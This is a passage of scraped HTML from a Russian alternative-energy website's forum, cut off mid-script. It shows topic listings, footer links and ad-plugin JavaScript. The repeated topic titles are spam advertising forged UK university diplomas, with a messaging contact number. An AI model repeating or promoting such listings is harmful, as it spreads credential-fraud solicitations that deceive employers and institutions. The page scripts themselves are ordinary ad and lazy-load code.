				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-3" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-112752" class="loop-item-8 user-id-75078 bbp-parent-forum-7761 odd  post-112752 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-2">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-2" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-110328" class="loop-item-9 user-id-75078 bbp-parent-forum-7761 even  post-110328 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4"> </span></p>
		</div>
	</li>
</ul>


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 10 тем - с 1 по 10 (10 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" 